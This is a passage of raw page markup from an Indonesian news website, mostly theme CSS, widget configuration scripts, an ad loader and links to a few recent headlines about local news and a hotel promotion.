					font-family:Roboto !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_141 .td-editor-date,
				.tdi_141 .td-editor-date .td-post-author-name a,
				.tdi_141 .td-editor-date .entry-date,
				.tdi_141 .td-module-comments a{
					font-size:10px !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_141 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_141 .td-image-wrap{
					padding-bottom: 75%;
				}.tdi_141 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_141 .td-module-container:before{
					bottom: -10px;
				}.tdi_141 .td-post-author-name{
					display: inline-block;
				}.tdi_141 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_141 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_141 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_141 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_141 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #000;
				}.tdi_141 .entry-title{
					font-family:Roboto !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_141 .td-editor-date,
				.tdi_141 .td-editor-date .td-post-author-name a,
				.tdi_141 .td-editor-date .entry-date,
				.tdi_141 .td-module-comments a{
					font-size:10px !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_141 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}</style><script type="litespeed/javascript">var block_tdi_141=new tdBlock();block_tdi_141.id="tdi_141";block_tdi_141.atts='{"modules_on_row":"","limit":"3","hide_audio":"yes","show_btn":"none","image_height":"eyJhbGwiOiIxMDAiLCJwaG9uZSI6Ijc1In0=","show_excerpt":"none","modules_gap":"20","f_title_font_family":"521","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.2","show_com":"none","modules_category":"above","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","f_cat_font_family":"","f_cat_font_weight":"400","all_underline_height":"1","title_txt_hover":"#000000","art_title":"6px 0 4px","image_size":"td_218x150","f_meta_font_family":"","video_icon":"20","f_title_font_weight":"500","f_meta_font_weight":"400","f_cat_font_size":"11","category_id":"","offset":"1","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","image_width":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIn0=","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicG9ydHJhaXQiOiIwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","sort":"","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIiwicGhvbmUiOiIxMCJ9","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_141","tdc_css_class":"tdi_141","tdc_css_class_style":"tdi_141_rand_style"}';block_tdi_141.td_column_number="1";block_tdi_141.block_type="td_flex_block_1";block_tdi_141.post_count="3";block_tdi_141.found_posts="4876";block_tdi_141.header_color="";block_tdi_141.ajax_pagination_infinite_stop="";block_tdi_141.max_num_pages="1625";tdBlocksArray.push(block_tdi_141)</script><div class="td-block-title-wrap"></div><div id=tdi_141 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://aspirasipos.com/legal-clinic-collaboration-ditandatangani-antara-rutan-kelas-iib-muntok-dengan-el-pdkp-babel/" rel="bookmark" class="td-image-wrap " title="Legal Clinic Collaboration Ditandatangani Antara Rutan Kelas IIB Muntok Dengan EL-PDKP Babel" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aspirasipos.com/wp-content/uploads/2025/11/1000457438-218x150.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://aspirasipos.com/category/kabar-utama-aspirasipos-com-hari-ini/" class="td-post-category">KABAR UTAMA</a><h3 class="entry-title td-module-title"><a href="https://aspirasipos.com/legal-clinic-collaboration-ditandatangani-antara-rutan-kelas-iib-muntok-dengan-el-pdkp-babel/" rel="bookmark" title="Legal Clinic Collaboration Ditandatangani Antara Rutan Kelas IIB Muntok Dengan EL-PDKP Babel">Legal Clinic Collaboration Ditandatangani Antara Rutan Kelas IIB Muntok Dengan EL-PDKP Babel</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://aspirasipos.com/author/editor33/">editor33</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-02T18:34:31+07:00" >2 November 2025</time></span>                                                                                                        </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://aspirasipos.com/spesial-promo-hallowen-di-m-livin-hotel-pangkalpinang-jangan-lewatkan/" rel="bookmark" class="td-image-wrap " title="Spesial Promo Hallowen di M-Livin Hotel Pangkalpinang, Jangan Lewatkan!!!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aspirasipos.com/wp-content/uploads/2025/11/IMG-20251101-WA0088-218x150.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://aspirasipos.com/category/advetorial-pgk/" class="td-post-category">ADVETORIAL PGK</a><h3 class="entry-title td-module-title"><a href="https://aspirasipos.com/spesial-promo-hallowen-di-m-livin-hotel-pangkalpinang-jangan-lewatkan/" rel="bookmark" title="Spesial Promo Hallowen di M-Livin Hotel Pangkalpinang, Jangan Lewatkan!!!">Spesial Promo Hallowen di M-Livin Hotel Pangkalpinang, Jangan Lewatkan!!!</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://aspirasipos.com/author/editor33/">editor33</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-01T23:59:44+07:00" >1 November 2025</time></span>                                                                                                        </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://aspirasipos.com/takcoi-dan-anak-buahnya-tak-ditahan-keluarga-berikan-klarifikasi/" rel="bookmark" class="td-image-wrap " title="Takcoi dan Anak buahnya tak Ditahan, Keluarga Berikan Klarifikasi" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aspirasipos.com/wp-content/uploads/2025/11/download-218x150.jpeg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://aspirasipos.com/category/kabar-utama-aspirasipos-com-hari-ini/" class="td-post-category">KABAR UTAMA</a><h3 class="entry-title td-module-title"><a href="https://aspirasipos.com/takcoi-dan-anak-buahnya-tak-ditahan-keluarga-berikan-klarifikasi/" rel="bookmark" title="Takcoi dan Anak buahnya tak Ditahan, Keluarga Berikan Klarifikasi">Takcoi dan Anak buahnya tak Ditahan, Keluarga Berikan Klarifikasi</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://aspirasipos.com/author/editor33/">editor33</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-01T22:00:46+07:00" >1 November 2025</time></span>                                                                                                        </span></div></div></div></div></div></div></div></div></div><div class="vc_column_inner tdi_143  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>/* custom css */
.tdi_143{
                    vertical-align: baseline;
                }.tdi_143 .vc_column-inner > .wpb_wrapper,
				.tdi_143 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_143 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_144 td-pb-border-top td_block_template_5 td-fix-index"  data-td-block-uid="tdi_144" ><style>.td-theme-wrap .tdi_144 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_144 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_144 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_144 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_144 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }

            .td-theme-wrap .tdi_144 .td-block-title > * {
                border-color: #000000;
            }

            
            .td-theme-wrap .tdi_144 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_144 .td_quote_on_blocks,
            .td-theme-wrap .tdi_144 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_144 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_144 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_144 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_144 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_144 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_144 .td-read-more a,
            .td-theme-wrap .tdi_144 .td-weather-information:before,
            .td-theme-wrap .tdi_144 .td-weather-week:before,
            .td-theme-wrap .tdi_144 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_144 .td-post-category,
            .td-theme-wrap .tdi_144 .td-post-category:hover {
                background-color: #000000;
            }
/* inline tdc_css att */

.tdi_144{
margin-top:-8px !important;
margin-bottom:-8px !important;
}</style><style>/* custom css */
body .tdi_144 .td-block-title a,
				body .tdi_144 .td-block-title span{
					font-family:Roboto !important;font-size:17px !important;font-weight:900 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_144 .td-block-title a,
				body .tdi_144 .td-block-title span{
					font-family:Roboto !important;font-size:14px !important;line-height:19px !important;font-weight:900 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_144 .td-block-title a,
				body .tdi_144 .td-block-title span{
					font-family:Roboto !important;font-size:12px !important;line-height:18px !important;font-weight:900 !important;text-transform:uppercase !important;
				}
}</style><h4 class="td-block-title"><span class="td-pulldown-size">Popular categories</span></h4></div><div class="td_block_wrap td_block_popular_categories tdi_145 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_145" ><style>/* inline tdc_css att */

.tdi_145{
margin-top:-20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_145{
margin-bottom:10px !important;
}
}</style><style>/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }.tdi_145 li{
					font-family:Roboto !important;font-size:14px !important;line-height:26px !important;font-weight:500 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_145 li{
					font-family:Roboto !important;font-size:13px !important;line-height:26px !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_145 li{
					font-family:Roboto !important;font-size:12px !important;line-height:26px !important;font-weight:500 !important;
				}
}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://aspirasipos.com/category/kabar-utama-aspirasipos-com-hari-ini/"><span class="td-cat-name">KABAR UTAMA</span><span class="td-cat-no">2669</span></a></li><li><a href="https://aspirasipos.com/category/kabar-utama-aspirasipos-com-hari-ini/https-aspirasipos-com-berita-terkini/"><span class="td-cat-name">KILAS DAERAH</span><span class="td-cat-no">2303</span></a></li><li><a href="https://aspirasipos.com/category/nasional/"><span class="td-cat-name">NASIONAL</span><span class="td-cat-no">1027</span></a></li><li><a href="https://aspirasipos.com/category/kabar-utama-aspirasipos-com-hari-ini/https-aspirasipos-com-berita-terkini/hukrim/police-line/"><span class="td-cat-name">POLICE LINE</span><span class="td-cat-no">478</span></a></li><li><a href="https://aspirasipos.com/category/berita/"><span class="td-cat-name">Berita</span><span class="td-cat-no">447</span></a></li><li><a href="https://aspirasipos.com/category/kabar-utama-aspirasipos-com-hari-ini/politik/"><span class="td-cat-name">POLITIK</span><span class="td-cat-no">420</span></a></li><li><a href="https://aspirasipos.com/category/otomotif/"><span class="td-cat-name">Otomotif</span><span class="td-cat-no">304</span></a></li><li><a href="https://aspirasipos.com/category/bisnis-pasar/"><span class="td-cat-name">BISNIS &amp; PASAR</span><span class="td-cat-no">239</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_column tdi_147  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>/* custom css */
.tdi_147{
                    vertical-align: baseline;
                }.tdi_147 > .wpb_wrapper,
				.tdi_147 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_147 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_147 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_147{
width:320px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_147{
width:270px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_147{
width:220px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_147{
width:auto !important;
}
}</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_148 td_block_template_1"><style>/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_148{
margin-bottom:30px !important;
}
}</style><style>/* custom css */
.tdi_148.td-a-rec{
					text-align: center;
				}.tdi_148 .td-element-style{
					z-index: -1;
				}</style><span class="td-adspot-title">- Advertisement -</span><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9911197896809941"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-9911197896809941"
data-ad-slot="4282382637"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div></div></div></div><div id="tdi_149" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_150  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>/* custom css */
.tdi_150,
                .tdi_150 .tdc-columns{
                    min-height: 0;
                }.tdi_150 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(90deg,#e83d22,#700cd3 51%,#1e73be);background: linear-gradient(90deg,#e83d22,#700cd3 51%,#1e73be);
                }.tdi_150,
				.tdi_150 .tdc-columns{
				    display: block;
				}.tdi_150 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_150 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_150 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }@media (min-width: 767px) {
                    .tdi_150.tdc-row-content-vert-center,
                    .tdi_150.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_150.tdc-row-content-vert-bottom,
                    .tdi_150.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_150.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_150.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_150{
justify-content:center !important;
text-align:center !important;
}
}</style><div class="tdi_149_rand_style td-element-style" ></div><div class="vc_column tdi_152  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>/* custom css */
.tdi_152{
                    vertical-align: baseline;
                }.tdi_152 > .wpb_wrapper,
				.tdi_152 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_152 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_152 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_152{
width:40% !important;
text-align:left !important;
display:inline-block !important;
}
}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_153 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_153" ><style>/* inline tdc_css att */

.tdi_153{
margin-left:-5px !important;
padding-top:5px !important;
padding-bottom:7px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_153{
margin-left:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_153{
margin-left:-2px !important;
}
}</style><style>/* custom css */
.tdi_153{
                    display: inline-block;
                }.tdi_153 .tdb-logo-a,
                .tdi_153 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_153 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_153 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_153 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:7px !important;font-weight:500 !important;letter-spacing:0.5px !important;;
                }.tdi_153 .tdb-logo-text-title{
                    display: block;
                
                     background: -webkit-linear-gradient(0deg,#ccbe2e,#ff3a3a);background: linear-gradient(0deg,#ccbe2e,#ff3a3a);
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Roboto !important;font-size:30px !important;line-height:1 !important;font-weight:900 !important;;
                }.tdi_153 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_153 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }html[class*='ie'] .tdi_153 .tdb-logo-text-title{
				    background: none;
					color: #ff3a3a;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_153 .tdb-logo-text-title{
                    font-family:Roboto !important;font-size:40px !important;line-height:1 !important;font-weight:900 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_153 .tdb-logo-text-title{
                    font-family:Roboto !important;font-size:40px !important;line-height:1 !important;font-weight:900 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_153 .tdb-logo-text-title{
                    font-family:Roboto !important;font-size:20px !important;line-height:1 !important;font-weight:900 !important;;
                }
}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://aspirasipos.com/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" width="100" height="75" class="tdb-logo-img" data-src="https://aspirasipos.com/wp-content/uploads/2024/10/Gambar-WhatsApp-2023-09-01-pukul-18.07.53-100x75.jpg" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">ASPIRASI POST</span><span class="tdb-logo-text-tagline">BERANI & BERIMBANG</span></span></a></div></div></div></div><div class="vc_column tdi_155  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>/* custom css */
.tdi_155{
                    vertical-align: baseline;
                }.tdi_155 > .wpb_wrapper,
				.tdi_155 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_155 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_155 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_155{
width:60% !important;
display:inline-block !important;
}
}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu tdi_156 tdb-horiz-menu-singleline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_156"  style=" z-index: 999;"><style>/* custom css */
.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
